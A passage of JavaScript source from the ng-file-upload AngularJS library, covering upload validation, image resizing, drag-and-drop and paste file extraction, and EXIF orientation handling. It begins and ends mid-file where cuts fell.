  upload.registerModelChangeValidator = function (ngModel, attr, scope) {
    if (ngModel) {
      ngModel.$formatters.push(function (files) {
        if (ngModel.$dirty) {
          var filesArray = files;
          if (files && !angular.isArray(files)) {
            filesArray = [files];
          }
          upload.validate(filesArray, 0, ngModel, attr, scope).then(function () {
            upload.applyModelValidation(ngModel, filesArray);
          });
        }
        return files;
      });
    }
  };

  function markModelAsDirty(ngModel, files) {
    if (files != null && !ngModel.$dirty) {
      if (ngModel.$setDirty) {
        ngModel.$setDirty();
      } else {
        ngModel.$dirty = true;
      }
    }
  }

  upload.applyModelValidation = function (ngModel, files) {
    markModelAsDirty(ngModel, files);
    angular.forEach(ngModel.$ngfValidations, function (validation) {
      ngModel.$setValidity(validation.name, validation.valid);
    });
  };

  upload.getValidationAttr = function (attr, scope, name, validationName, file) {
    var dName = 'ngf' + name[0].toUpperCase() + name.substr(1);
    var val = upload.attrGetter(dName, attr, scope, { $file: file });
    if (val == null) {
      val = upload.attrGetter('ngfValidate', attr, scope, { $file: file });
      if (val) {
        var split = (validationName || name).split('.');
        val = val[split[0]];
        if (split.length > 1) {
          val = val && val[split[1]];
        }
      }
    }
    return val;
  };

  upload.validate = function (files, prevLength, ngModel, attr, scope) {
    ngModel = ngModel || {};
    ngModel.$ngfValidations = ngModel.$ngfValidations || [];

    angular.forEach(ngModel.$ngfValidations, function (v) {
      v.valid = true;
    });

    var attrGetter = function attrGetter(name, params) {
      return upload.attrGetter(name, attr, scope, params);
    };

    var ignoredErrors = (upload.attrGetter('ngfIgnoreInvalid', attr, scope) || '').split(' ');
    var runAllValidation = upload.attrGetter('ngfRunAllValidations', attr, scope);

    if (files == null || files.length === 0) {
      return upload.emptyPromise({ 'validFiles': files, 'invalidFiles': [] });
    }

    files = files.length === undefined ? [files] : files.slice(0);
    var invalidFiles = [];

    function validateSync(name, validationName, fn) {
      if (files) {
        var i = files.length,
            valid = null;
        while (i--) {
          var file = files[i];
          if (file) {
            var val = upload.getValidationAttr(attr, scope, name, validationName, file);
            if (val != null) {
              if (!fn(file, val, i)) {
                if (ignoredErrors.indexOf(name) === -1) {
                  file.$error = name;
                  (file.$errorMessages = file.$errorMessages || {})[name] = true;
                  file.$errorParam = val;
                  if (invalidFiles.indexOf(file) === -1) {
                    invalidFiles.push(file);
                  }
                  if (!runAllValidation) {
                    files.splice(i, 1);
                  }
                  valid = false;
                } else {
                  files.splice(i, 1);
                }
              }
            }
          }
        }
        if (valid !== null) {
          ngModel.$ngfValidations.push({ name: name, valid: valid });
        }
      }
    }

    validateSync('pattern', null, upload.validatePattern);
    validateSync('minSize', 'size.min', function (file, val) {
      return file.size + 0.1 >= upload.translateScalars(val);
    });
    validateSync('maxSize', 'size.max', function (file, val) {
      return file.size - 0.1 <= upload.translateScalars(val);
    });
    var totalSize = 0;
    validateSync('maxTotalSize', null, function (file, val) {
      totalSize += file.size;
      if (totalSize > upload.translateScalars(val)) {
        files.splice(0, files.length);
        return false;
      }
      return true;
    });

    validateSync('validateFn', null, function (file, r) {
      return r === true || r === null || r === '';
    });

    if (!files.length) {
      return upload.emptyPromise({ 'validFiles': [], 'invalidFiles': invalidFiles });
    }

    function validateAsync(name, validationName, type, asyncFn, fn) {
      function resolveResult(defer, file, val) {
        function resolveInternal(fn) {
          if (fn()) {
            if (ignoredErrors.indexOf(name) === -1) {
              file.$error = name;
              (file.$errorMessages = file.$errorMessages || {})[name] = true;
              file.$errorParam = val;
              if (invalidFiles.indexOf(file) === -1) {
                invalidFiles.push(file);
              }
              if (!runAllValidation) {
                var i = files.indexOf(file);
                if (i > -1) files.splice(i, 1);
              }
              defer.resolve(false);
            } else {
              var j = files.indexOf(file);
              if (j > -1) files.splice(j, 1);
              defer.resolve(true);
            }
          } else {
            defer.resolve(true);
          }
        }

        if (val != null) {
          asyncFn(file, val).then(function (d) {
            resolveInternal(function () {
              return !fn(d, val);
            });
          }, function () {
            resolveInternal(function () {
              return attrGetter('ngfValidateForce', { $file: file });
            });
          });
        } else {
          defer.resolve(true);
        }
      }

      var promises = [upload.emptyPromise(true)];
      if (files) {
        files = files.length === undefined ? [files] : files;
        angular.forEach(files, function (file) {
          var defer = $q.defer();
          promises.push(defer.promise);
          if (type && (file.type == null || file.type.search(type) !== 0)) {
            defer.resolve(true);
            return;
          }
          if (name === 'dimensions' && upload.attrGetter('ngfDimensions', attr) != null) {
            upload.imageDimensions(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDimensions', { $file: file, $width: d.width, $height: d.height }));
            }, function () {
              defer.resolve(false);
            });
          } else if (name === 'duration' && upload.attrGetter('ngfDuration', attr) != null) {
            upload.mediaDuration(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDuration', { $file: file, $duration: d }));
            }, function () {
              defer.resolve(false);
            });
          } else {
            resolveResult(defer, file, upload.getValidationAttr(attr, scope, name, validationName, file));
          }
        });
      }
      var deffer = $q.defer();
      $q.all(promises).then(function (values) {
        var isValid = true;
        for (var i = 0; i < values.length; i++) {
          if (!values[i]) {
            isValid = false;
            break;
          }
        }
        ngModel.$ngfValidations.push({ name: name, valid: isValid });
        deffer.resolve(isValid);
      });
      return deffer.promise;
    }

    var deffer = $q.defer();
    var promises = [];

    promises.push(validateAsync('maxHeight', 'height.max', /image/, this.imageDimensions, function (d, val) {
      return d.height <= val;
    }));
    promises.push(validateAsync('minHeight', 'height.min', /image/, this.imageDimensions, function (d, val) {
      return d.height >= val;
    }));
    promises.push(validateAsync('maxWidth', 'width.max', /image/, this.imageDimensions, function (d, val) {
      return d.width <= val;
    }));
    promises.push(validateAsync('minWidth', 'width.min', /image/, this.imageDimensions, function (d, val) {
      return d.width >= val;
    }));
    promises.push(validateAsync('dimensions', null, /image/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));
    promises.push(validateAsync('ratio', null, /image/, this.imageDimensions, function (d, val) {
      var split = val.toString().split(','),
          valid = false;
      for (var i = 0; i < split.length; i++) {
        if (Math.abs(d.width / d.height - upload.ratioToFloat(split[i])) < 0.01) {
          valid = true;
        }
      }
      return valid;
    }));
    promises.push(validateAsync('maxRatio', 'ratio.max', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) < 0.0001;
    }));
    promises.push(validateAsync('minRatio', 'ratio.min', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) > -0.0001;
    }));
    promises.push(validateAsync('maxDuration', 'duration.max', /audio|video/, this.mediaDuration, function (d, val) {
      return d <= upload.translateScalars(val);
    }));
    promises.push(validateAsync('minDuration', 'duration.min', /audio|video/, this.mediaDuration, function (d, val) {
      return d >= upload.translateScalars(val);
    }));
    promises.push(validateAsync('duration', null, /audio|video/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));

    promises.push(validateAsync('validateAsyncFn', null, null, function (file, val) {
      return val;
    }, function (r) {
      return r === true || r === null || r === '';
    }));

    $q.all(promises).then(function () {

      if (runAllValidation) {
        for (var i = 0; i < files.length; i++) {
          var file = files[i];
          if (file.$error) {
            files.splice(i--, 1);
          }
        }
      }

      runAllValidation = false;
      validateSync('maxFiles', null, function (file, val, i) {
        return prevLength + i < val;
      });

      deffer.resolve({ 'validFiles': files, 'invalidFiles': invalidFiles });
    });
    return deffer.promise;
  };

  upload.imageDimensions = function (file) {
    if (file.$ngfWidth && file.$ngfHeight) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve({ width: file.$ngfWidth, height: file.$ngfHeight });
      });
      return d.promise;
    }
    if (file.$ngfDimensionPromise) return file.$ngfDimensionPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('image') !== 0) {
        deferred.reject('not image');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var img = angular.element('<img>').attr('src', dataUrl).css('visibility', 'hidden').css('position', 'fixed').css('max-width', 'none !important').css('max-height', 'none !important');

        function success() {
          var width = img[0].naturalWidth || img[0].clientWidth;
          var height = img[0].naturalHeight || img[0].clientHeight;
          img.remove();
          file.$ngfWidth = width;
          file.$ngfHeight = height;
          deferred.resolve({ width: width, height: height });
        }

        function error() {
          img.remove();
          deferred.reject('load error');
        }

        img.on('load', success);
        img.on('error', error);

        var secondsCounter = 0;
        function checkLoadErrorInCaseOfNoCallback() {
          $timeout(function () {
            if (img[0].parentNode) {
              if (img[0].clientWidth) {
                success();
              } else if (secondsCounter++ > 10) {
                error();
              } else {
                checkLoadErrorInCaseOfNoCallback();
              }
            }
          }, 1000);
        }

        checkLoadErrorInCaseOfNoCallback();

        angular.element(document.getElementsByTagName('body')[0]).append(img);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDimensionPromise = deferred.promise;
    file.$ngfDimensionPromise['finally'](function () {
      delete file.$ngfDimensionPromise;
    });
    return file.$ngfDimensionPromise;
  };

  upload.mediaDuration = function (file) {
    if (file.$ngfDuration) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve(file.$ngfDuration);
      });
      return d.promise;
    }
    if (file.$ngfDurationPromise) return file.$ngfDurationPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('audio') !== 0 && file.type.indexOf('video') !== 0) {
        deferred.reject('not media');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var el = angular.element(file.type.indexOf('audio') === 0 ? '<audio>' : '<video>').attr('src', dataUrl).css('visibility', 'none').css('position', 'fixed');

        function success() {
          var duration = el[0].duration;
          file.$ngfDuration = duration;
          el.remove();
          deferred.resolve(duration);
        }

        function error() {
          el.remove();
          deferred.reject('load error');
        }

        el.on('loadedmetadata', success);
        el.on('error', error);
        var count = 0;

        function checkLoadError() {
          $timeout(function () {
            if (el[0].parentNode) {
              if (el[0].duration) {
                success();
              } else if (count > 10) {
                error();
              } else {
                checkLoadError();
              }
            }
          }, 1000);
        }

        checkLoadError();

        angular.element(document.body).append(el);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDurationPromise = deferred.promise;
    file.$ngfDurationPromise['finally'](function () {
      delete file.$ngfDurationPromise;
    });
    return file.$ngfDurationPromise;
  };
  return upload;
}]);

ngFileUpload.service('UploadResize', ['UploadValidate', '$q', function (UploadValidate, $q) {
  var upload = UploadValidate;

  /**
   * Conserve aspect ratio of the original region. Useful when shrinking/enlarging
   * images to fit into a certain area.
   * Source:  http://stackoverflow.com/a/14731922
   *
   * @param {Number} srcWidth Source area width
   * @param {Number} srcHeight Source area height
   * @param {Number} maxWidth Nestable area maximum available width
   * @param {Number} maxHeight Nestable area maximum available height
   * @return {Object} { width, height }
   */
  var calculateAspectRatioFit = function calculateAspectRatioFit(srcWidth, srcHeight, maxWidth, maxHeight, centerCrop) {
    var ratio = centerCrop ? Math.max(maxWidth / srcWidth, maxHeight / srcHeight) : Math.min(maxWidth / srcWidth, maxHeight / srcHeight);
    return {
      width: srcWidth * ratio, height: srcHeight * ratio,
      marginX: srcWidth * ratio - maxWidth, marginY: srcHeight * ratio - maxHeight
    };
  };

  // Extracted from https://github.com/romelgomez/angular-firebase-image-upload/blob/master/app/scripts/fileUpload.js#L89
  var resize = function resize(imagen, width, height, quality, type, ratio, centerCrop, resizeIf) {
    var deferred = $q.defer();
    var canvasElement = document.createElement('canvas');
    var imageElement = document.createElement('img');
    imageElement.setAttribute('style', 'visibility:hidden;position:fixed;z-index:-100000');
    document.body.appendChild(imageElement);

    imageElement.onload = function () {
      var imgWidth = imageElement.width,
          imgHeight = imageElement.height;
      imageElement.parentNode.removeChild(imageElement);
      if (resizeIf != null && resizeIf(imgWidth, imgHeight) === false) {
        deferred.reject('resizeIf');
        return;
      }
      try {
        if (ratio) {
          var ratioFloat = upload.ratioToFloat(ratio);
          var imgRatio = imgWidth / imgHeight;
          if (imgRatio < ratioFloat) {
            width = imgWidth;
            height = width / ratioFloat;
          } else {
            height = imgHeight;
            width = height * ratioFloat;
          }
        }
        if (!width) {
          width = imgWidth;
        }
        if (!height) {
          height = imgHeight;
        }
        var dimensions = calculateAspectRatioFit(imgWidth, imgHeight, width, height, centerCrop);
        canvasElement.width = Math.min(dimensions.width, width);
        canvasElement.height = Math.min(dimensions.height, height);
        var context = canvasElement.getContext('2d');
        context.drawImage(imageElement, Math.min(0, -dimensions.marginX / 2), Math.min(0, -dimensions.marginY / 2), dimensions.width, dimensions.height);
        deferred.resolve(canvasElement.toDataURL(type || 'image/WebP', quality || 0.934));
      } catch (e) {
        deferred.reject(e);
      }
    };
    imageElement.onerror = function () {
      imageElement.parentNode.removeChild(imageElement);
      deferred.reject();
    };
    imageElement.src = imagen;
    return deferred.promise;
  };

  upload.dataUrltoBlob = function (dataurl, name, origSize) {
    var arr = dataurl.split(','),
        mime = arr[0].match(/:(.*?);/)[1],
        bstr = atob(arr[1]),
        n = bstr.length,
        u8arr = new Uint8Array(n);
    while (n--) {
      u8arr[n] = bstr.charCodeAt(n);
    }
    var blob = new window.Blob([u8arr], { type: mime });
    blob.name = name;
    blob.$ngfOrigSize = origSize;
    return blob;
  };

  upload.isResizeSupported = function () {
    var elem = document.createElement('canvas');
    return window.atob && elem.getContext && elem.getContext('2d') && window.Blob;
  };

  if (upload.isResizeSupported()) {
    // add name getter to the blob constructor prototype
    Object.defineProperty(window.Blob.prototype, 'name', {
      get: function get() {
        return this.$ngfName;
      },
      set: function set(v) {
        this.$ngfName = v;
      },
      configurable: true
    });
  }

  upload.resize = function (file, options) {
    if (file.type.indexOf('image') !== 0) return upload.emptyPromise(file);

    var deferred = $q.defer();
    upload.dataUrl(file, true).then(function (url) {
      resize(url, options.width, options.height, options.quality, options.type || file.type, options.ratio, options.centerCrop, options.resizeIf).then(function (dataUrl) {
        if (file.type === 'image/jpeg' && options.restoreExif !== false) {
          try {
            dataUrl = upload.restoreExif(url, dataUrl);
          } catch (e) {
            setTimeout(function () {
              throw e;
            }, 1);
          }
        }
        try {
          var blob = upload.dataUrltoBlob(dataUrl, file.name, file.size);
          deferred.resolve(blob);
        } catch (e) {
          deferred.reject(e);
        }
      }, function (r) {
        if (r === 'resizeIf') {
          deferred.resolve(file);
        }
        deferred.reject(r);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  return upload;
}]);

(function () {
  ngFileUpload.directive('ngfDrop', ['$parse', '$timeout', '$window', 'Upload', '$http', '$q', function ($parse, $timeout, $window, Upload, $http, $q) {
    return {
      restrict: 'AEC',
      require: '?ngModel',
      link: function link(scope, elem, attr, ngModel) {
        linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, Upload, $http, $q);
      }
    };
  }]);

  ngFileUpload.directive('ngfNoFileDrop', function () {
    return function (scope, elem) {
      if (dropAvailable()) elem.css('display', 'none');
    };
  });

  ngFileUpload.directive('ngfDropAvailable', ['$parse', '$timeout', 'Upload', function ($parse, $timeout, Upload) {
    return function (scope, elem, attr) {
      if (dropAvailable()) {
        var model = $parse(Upload.attrGetter('ngfDropAvailable', attr));
        $timeout(function () {
          model(scope);
          if (model.assign) {
            model.assign(scope, true);
          }
        });
      }
    };
  }]);

  function linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, upload, $http, $q) {
    var available = dropAvailable();

    var attrGetter = function attrGetter(name, scope, params) {
      return upload.attrGetter(name, attr, scope, params);
    };

    if (attrGetter('dropAvailable')) {
      $timeout(function () {
        if (scope[attrGetter('dropAvailable')]) {
          scope[attrGetter('dropAvailable')].value = available;
        } else {
          scope[attrGetter('dropAvailable')] = available;
        }
      });
    }
    if (!available) {
      if (attrGetter('ngfHideOnDropNotAvailable', scope) === true) {
        elem.css('display', 'none');
      }
      return;
    }

    function isDisabled() {
      return elem.attr('disabled') || attrGetter('ngfDropDisabled', scope);
    }

    if (attrGetter('ngfSelect') == null) {
      upload.registerModelChangeValidator(ngModel, attr, scope);
    }

    var leaveTimeout = null;
    var stopPropagation = $parse(attrGetter('ngfStopPropagation'));
    var dragOverDelay = 1;
    var actualDragOverClass;

    elem[0].addEventListener('dragover', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      // handling dragover events from the Chrome download bar
      if (navigator.userAgent.indexOf('Chrome') > -1) {
        var b = evt.dataTransfer.effectAllowed;
        evt.dataTransfer.dropEffect = 'move' === b || 'linkMove' === b ? 'move' : 'copy';
      }
      $timeout.cancel(leaveTimeout);
      if (!actualDragOverClass) {
        actualDragOverClass = 'C';
        calculateDragOverClass(scope, attr, evt, function (clazz) {
          actualDragOverClass = clazz;
          elem.addClass(actualDragOverClass);
          attrGetter('ngfDrag', scope, { $isDragging: true, $class: actualDragOverClass, $event: evt });
        });
      }
    }, false);
    elem[0].addEventListener('dragenter', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
    }, false);
    elem[0].addEventListener('dragleave', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      leaveTimeout = $timeout(function () {
        if (actualDragOverClass) elem.removeClass(actualDragOverClass);
        actualDragOverClass = null;
        attrGetter('ngfDrag', scope, { $isDragging: false, $event: evt });
      }, dragOverDelay || 100);
    }, false);
    elem[0].addEventListener('drop', function (evt) {
      if (isDisabled() || !upload.shouldUpdateOn('drop', attr, scope)) return;
      evt.preventDefault();
      if (stopPropagation(scope)) evt.stopPropagation();
      if (actualDragOverClass) elem.removeClass(actualDragOverClass);
      actualDragOverClass = null;
      extractFilesAndUpdateModel(evt.dataTransfer, evt, 'dropUrl');
    }, false);
    elem[0].addEventListener('paste', function (evt) {
      if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
        evt.preventDefault();
      }
      if (isDisabled() || !upload.shouldUpdateOn('paste', attr, scope)) return;
      extractFilesAndUpdateModel(evt.clipboardData || evt.originalEvent.clipboardData, evt, 'pasteUrl');
    }, false);

    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && attrGetter('ngfEnableFirefoxPaste', scope)) {
      elem.attr('contenteditable', true);
      elem.on('keypress', function (e) {
        if (!e.metaKey && !e.ctrlKey) {
          e.preventDefault();
        }
      });
    }

    function extractFilesAndUpdateModel(source, evt, updateOnType) {
      if (!source) return;
      // html needs to be calculated on the same process otherwise the data will be wiped
      // after promise resolve or setTimeout.
      var html;
      try {
        html = source && source.getData && source.getData('text/html');
      } catch (e) {/* Fix IE11 that throw error calling getData */
      }
      extractFiles(source.items, source.files, attrGetter('ngfAllowDir', scope) !== false, attrGetter('multiple') || attrGetter('ngfMultiple', scope)).then(function (files) {
        if (files.length) {
          updateModel(files, evt);
        } else {
          extractFilesFromHtml(updateOnType, html).then(function (files) {
            updateModel(files, evt);
          });
        }
      });
    }

    function updateModel(files, evt) {
      upload.updateModel(ngModel, attr, scope, attrGetter('ngfChange') || attrGetter('ngfDrop'), files, evt);
    }

    function extractFilesFromHtml(updateOn, html) {
      if (!upload.shouldUpdateOn(updateOn, attr, scope) || typeof html !== 'string') return upload.rejectPromise([]);
      var urls = [];
      html.replace(/<(img src|img [^>]* src) *=\"([^\"]*)\"/gi, function (m, n, src) {
        urls.push(src);
      });
      var promises = [],
          files = [];
      if (urls.length) {
        angular.forEach(urls, function (url) {
          promises.push(upload.urlToBlob(url).then(function (blob) {
            files.push(blob);
          }));
        });
        var defer = $q.defer();
        $q.all(promises).then(function () {
          defer.resolve(files);
        }, function (e) {
          defer.reject(e);
        });
        return defer.promise;
      }
      return upload.emptyPromise();
    }

    function calculateDragOverClass(scope, attr, evt, callback) {
      var obj = attrGetter('ngfDragOverClass', scope, { $event: evt }),
          dClass = 'dragover';
      if (angular.isString(obj)) {
        dClass = obj;
      } else if (obj) {
        if (obj.delay) dragOverDelay = obj.delay;
        if (obj.accept || obj.reject) {
          var items = evt.dataTransfer.items;
          if (items == null || !items.length) {
            dClass = obj.accept;
          } else {
            var pattern = obj.pattern || attrGetter('ngfPattern', scope, { $event: evt });
            var len = items.length;
            while (len--) {
              if (!upload.validatePattern(items[len], pattern)) {
                dClass = obj.reject;
                break;
              } else {
                dClass = obj.accept;
              }
            }
          }
        }
      }
      callback(dClass);
    }

    function extractFiles(items, fileList, allowDir, multiple) {
      var maxFiles = upload.getValidationAttr(attr, scope, 'maxFiles');
      if (maxFiles == null) {
        maxFiles = Number.MAX_VALUE;
      }
      var maxTotalSize = upload.getValidationAttr(attr, scope, 'maxTotalSize');
      if (maxTotalSize == null) {
        maxTotalSize = Number.MAX_VALUE;
      }
      var includeDir = attrGetter('ngfIncludeDir', scope);
      var files = [],
          totalSize = 0;

      function traverseFileTree(entry, path) {
        var defer = $q.defer();
        if (entry != null) {
          if (entry.isDirectory) {
            var promises = [upload.emptyPromise()];
            if (includeDir) {
              var file = { type: 'directory' };
              file.name = file.path = (path || '') + entry.name;
              files.push(file);
            }
            var dirReader = entry.createReader();
            var entries = [];
            var readEntries = function readEntries() {
              dirReader.readEntries(function (results) {
                try {
                  if (!results.length) {
                    angular.forEach(entries.slice(0), function (e) {
                      if (files.length <= maxFiles && totalSize <= maxTotalSize) {
                        promises.push(traverseFileTree(e, (path ? path : '') + entry.name + '/'));
                      }
                    });
                    $q.all(promises).then(function () {
                      defer.resolve();
                    }, function (e) {
                      defer.reject(e);
                    });
                  } else {
                    entries = entries.concat(Array.prototype.slice.call(results || [], 0));
                    readEntries();
                  }
                } catch (e) {
                  defer.reject(e);
                }
              }, function (e) {
                defer.reject(e);
              });
            };
            readEntries();
          } else {
            entry.file(function (file) {
              try {
                file.path = (path ? path : '') + file.name;
                if (includeDir) {
                  file = upload.rename(file, file.path);
                }
                files.push(file);
                totalSize += file.size;
                defer.resolve();
              } catch (e) {
                defer.reject(e);
              }
            }, function (e) {
              defer.reject(e);
            });
          }
        }
        return defer.promise;
      }

      var promises = [upload.emptyPromise()];

      if (items && items.length > 0 && $window.location.protocol !== 'file:') {
        for (var i = 0; i < items.length; i++) {
          if (items[i].webkitGetAsEntry && items[i].webkitGetAsEntry() && items[i].webkitGetAsEntry().isDirectory) {
            var entry = items[i].webkitGetAsEntry();
            if (entry.isDirectory && !allowDir) {
              continue;
            }
            if (entry != null) {
              promises.push(traverseFileTree(entry));
            }
          } else {
            var f = items[i].getAsFile();
            if (f != null) {
              files.push(f);
              totalSize += f.size;
            }
          }
          if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
        }
      } else {
        if (fileList != null) {
          for (var j = 0; j < fileList.length; j++) {
            var file = fileList.item(j);
            if (file.type || file.size > 0) {
              files.push(file);
              totalSize += file.size;
            }
            if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
          }
        }
      }

      var defer = $q.defer();
      $q.all(promises).then(function () {
        if (!multiple && !includeDir && files.length) {
          var i = 0;
          while (files[i] && files[i].type === 'directory') {
            i++;
          }defer.resolve([files[i]]);
        } else {
          defer.resolve(files);
        }
      }, function (e) {
        defer.reject(e);
      });

      return defer.promise;
    }
  }

  function dropAvailable() {
    var div = document.createElement('div');
    return 'draggable' in div && 'ondrop' in div && !/Edge\/12./i.test(navigator.userAgent);
  }
})();

// customized version of https://github.com/exif-js/exif-js
ngFileUpload.service('UploadExif', ['UploadResize', '$q', function (UploadResize, $q) {
  var upload = UploadResize;

  upload.isExifSupported = function () {
    return window.FileReader && new FileReader().readAsArrayBuffer && upload.isResizeSupported();
  };

  function applyTransform(ctx, orientation, width, height) {
    switch (orientation) {
      case 2:
        return ctx.transform(-1, 0, 0, 1, width, 0);
      case 3:
        return ctx.transform(-1, 0, 0, -1, width, height);
      case 4:
        return ctx.transform(1, 0, 0, -1, 0, height);
      case 5:
        return ctx.transform(0, 1, 1, 0, 0, 0);
      case 6:
        return ctx.transform(0, 1, -1, 0, height, 0);
      case 7:
        return ctx.transform(0, -1, -1, 0, height, width);
      case 8:
        return ctx.transform(0, -1, 1, 0, 0, width);
    }
  }

  upload.readOrientation = function (file) {
    var defer = $q.defer();
    var reader = new FileReader();
    var slicedFile = file.slice ? file.slice(0, 64 * 1024) : file;
    reader.readAsArrayBuffer(slicedFile);
    reader.onerror = function (e) {
      return defer.reject(e);
    };
    reader.onload = function (e) {
      var result = { orientation: 1 };
      var view = new DataView(this.result);
      if (view.getUint16(0, false) !== 0xFFD8) return defer.resolve(result);

      var length = view.byteLength,
          offset = 2;
      while (offset < length) {
        var marker = view.getUint16(offset, false);
        offset += 2;
        if (marker === 0xFFE1) {
          if (view.getUint32(offset += 2, false) !== 0x45786966) return defer.resolve(result);

          var little = view.getUint16(offset += 6, false) === 0x4949;
          offset += view.getUint32(offset + 4, little);
          var tags = view.getUint16(offset, little);
          offset += 2;
          for (var i = 0; i < tags; i++) {
            if (view.getUint16(offset + i * 12, little) === 0x0112) {
              var orientation = view.getUint16(offset + i * 12 + 8, little);
              if (orientation >= 2 && orientation <= 8) {
                view.setUint16(offset + i * 12 + 8, 1, little);
                result.fixedArrayBuffer = e.target.result;
              }
              result.orientation = orientation;
              return defer.resolve(result);
            }
          }
        } else if ((marker & 0xFF00) !== 0xFF00) break;else offset += view.getUint16(offset, false);
      }
      return defer.resolve(result);
    };
    return defer.promise;
  };

  function arrayBufferToBase64(buffer) {
    var binary = '';
    var bytes = new Uint8Array(buffer);
    var len = bytes.byteLength;
    for (var i = 0; i < len; i++) {
      binary += String.fromCharCode(bytes[i]);
    }
    return window.btoa(binary);
  }

  upload.applyExifRotation = function (file) {
    if (file.type.indexOf('image/jpeg') !== 0) {
      return upload.emptyPromise(file);
    }

    var deferred = $q.defer();
    upload.readOrientation(file).then(function (result) {
      if (result.orientation < 2 || result.orientation > 8) {
        return deferred.resolve(file);
      }
      upload.dataUrl(file, true).then(function (url) {
        var canvas = document.createElement('canvas');
        var img = document.createElement('img');

        img.onload = function () {
          try {
            canvas.width = result.orientation > 4 ? img.height : img.width;
            canvas.height = result.orientation > 4 ? img.width : img.height;
            var ctx = canvas.getContext('2d');
            applyTransform(ctx, result.orientation, img.width, img.height);
            ctx.drawImage(img, 0, 0);
            var dataUrl = canvas.toDataURL(file.type || 'image/WebP', 0.934);
            dataUrl = upload.restoreExif(arrayBufferToBase64(result.fixedArrayBuffer), dataUrl);
            var blob = upload.dataUrltoBlob(dataUrl, file.name);
            deferred.resolve(blob);
          } catch (e) {
            return deferred.reject(e);
          }
        };
        img.onerror = function () {
          deferred.reject();
        };
        img.src = url;
      }, function (e) {
        deferred.reject(e);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  upload.restoreExif = function (orig, resized) {
    var ExifRestorer = {};

    ExifRestorer.KEY_STR = 'ABCDEFGHIJKLMNOP' + 'QRSTUVWXYZabcdef' + 'ghijklmnopqrstuv' + 'wxyz0123456789+/' + '=';

    ExifRestorer.encode64 = function (input) {
      var output = '',
          chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0;

      do {
        chr1 = input[i++];
        chr2 = input[i++];
        chr3 = input[i++];

        enc1 = chr1 >> 2;
        enc2 = (chr1 & 3) << 4 | chr2 >> 4;
        enc3 = (chr2 & 15) << 2 | chr3 >> 6;
        enc4 = chr3 & 63;

        if (isNaN(chr2)) {
          enc3 = enc4 = 64;
        } else if (isNaN(chr3)) {
          enc4 = 64;
        }

        output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return output;
    };

    ExifRestorer.restore = function (origFileBase64, resizedFileBase64) {
      if (origFileBase64.match('data:image/jpeg;base64,')) {
        origFileBase64 = origFileBase64.replace('data:image/jpeg;base64,', '');
      }

      var rawImage = this.decode64(origFileBase64);
      var segments = this.slice2Segments(rawImage);

      var image = this.exifManipulation(resizedFileBase64, segments);

      return 'data:image/jpeg;base64,' + this.encode64(image);
    };

    ExifRestorer.exifManipulation = function (resizedFileBase64, segments) {
      var exifArray = this.getExifArray(segments),
          newImageArray = this.insertExif(resizedFileBase64, exifArray);
      return new Uint8Array(newImageArray);
    };

    ExifRestorer.getExifArray = function (segments) {
      var seg;
      for (var x = 0; x < segments.length; x++) {
        seg = segments[x];
        if (seg[0] === 255 & seg[1] === 225) //(ff e1)
          {
            return seg;
          }
      }
      return [];
    };

    ExifRestorer.insertExif = function (resizedFileBase64, exifArray) {
      var imageData = resizedFileBase64.replace('data:image/jpeg;base64,', ''),
          buf = this.decode64(imageData),
          separatePoint = buf.indexOf(255, 3),
          mae = buf.slice(0, separatePoint),
          ato = buf.slice(separatePoint),
          array = mae;

      array = array.concat(exifArray);
      array = array.concat(ato);
      return array;
    };

    ExifRestorer.slice2Segments = function (rawImageArray) {
      var head = 0,
          segments = [];

      while (1) {
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) {
          break;
        }
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) {
          head += 2;
        } else {
          var length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3],
              endPoint = head + length + 2,
              seg = rawImageArray.slice(head, endPoint);
          segments.push(seg);
          head = endPoint;
        }
        if (head > rawImageArray.length) {
          break;
        }
      }

      return segments;
    };

    ExifRestorer.decode64 = function (input) {
      var chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0,
          buf = [];

      // remove all characters that are not A-Z, a-z, 0-9, +, /, or =
      var base64test = /[^A-Za-z0-9\+\/\=]/g;
